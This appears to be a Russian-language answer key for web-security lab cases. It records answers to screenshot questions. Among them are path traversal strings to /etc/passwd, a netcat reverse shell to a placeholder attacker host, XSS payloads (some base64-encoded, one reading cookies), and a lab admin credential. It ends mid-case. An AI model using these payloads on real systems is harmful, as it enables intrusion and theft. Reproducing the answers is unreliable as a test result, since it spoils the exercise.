Оформление
Оформляем в следующем стиле для удобства чтения:

Кейс n.n. (кейсы выделяем, как Заголовок 1)

Вопрос №m (вопросы выделяем, как Заголовок 2) (+ или -, отмечаем, выполнен ли вопрос)
Скрин задания:

Ответ: bob

Кейс 1.1

Вопрос №1 (+)

Ответ: 2

Кейс 1.2

Вопрос №1 (+)

Ответ: 2

Вопрос №2 (+)

Ответ: 30521

Кейс 1.3

Вопрос №1 (+)

Ответ: 10.10.187.242

Вопрос №2 (+)

Ответ: ../../../../etc/passwd, No

Вопрос №3 (+)

Ответ: 3

Вопрос №4(5) (+)

Ответ: 16:58:40

Вопрос №5(4) (+)

Ответ: 8

Кейс 1.4

Вопрос №1 (+)

Ответ: 2

Вопрос №2 (+)

Ответ: passwd, crontab

Кейс 1.5

Вопрос №1 (+)

Ответ: 14

Вопрос №2 (+)

Ответ: 17:03:08

Вопрос №3 (+)

Ответ: passwd

Вопрос №4 (+)

Ответ: /var/www/files/../../../../../../../../../../etc/passwd

Кейс 1.6

Вопрос №1 (+)

Ответ: | nc -e /bin/bash attacker_ip 4444
Тут вначале ответа был пробел

Вопрос №2 (+)

Ответ: 2

Вопрос №3 (+)

Ответ: passwd, passwd.txt

Вопрос №4 (+)

Ответ: admin/qQsdzK8904@4@$87#$%A

Вопрос №5 (+)

Ответ: Embedding Null Code

Кейс 1.7

Вопрос №1 (+)

Ответ: 4

Вопрос №2 (+)

Ответ: H@Ck3R

Кейс 1.8

Вопрос №1 (+)

Ответ: 10.10.187.242, 5

Вопрос №2 (+)

Ответ: PGk+VGVzdDwvaT4=

Вопрос №3 (+)

Ответ: PHNDcmlwdD5hbGVydCgxKTwvc0NSSXB0Pg==

Вопрос №4 (+)

Ответ: PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ+

Кейс 1.9

Вопрос №1 (+)

Ответ: /xss/example4.php?name=../etc/shadow, No

Вопрос №2 (+)

Ответ: 5

Вопрос №3 (+)

Ответ: <img src='zzzz' onerror='alert(1)' />

Кейс 1.10

Вопрос №1 (+)

Ответ: 4

Кейс 1.11

Вопрос №1 (+)

Ответ: OS Command Injection, 3

Вопрос №2 (+)

Ответ: %0A

Вопрос №3 (+)

Ответ: 7777

Вопрос №4 (+)

Ответ: No, Время обработки

Кейс 1.12

Вопрос №1 (+)

Ответ: 20, 1, 3

Вопрос №2 (+)

Ответ: OS Command Injection, Yes

Вопрос №3 (+)

Ответ: |

Вопрос №4 (+)

Ответ: wso.php

Вопрос №5 (+)

Ответ: ghost287

Кейс 2.1

Вопрос №1 (+)
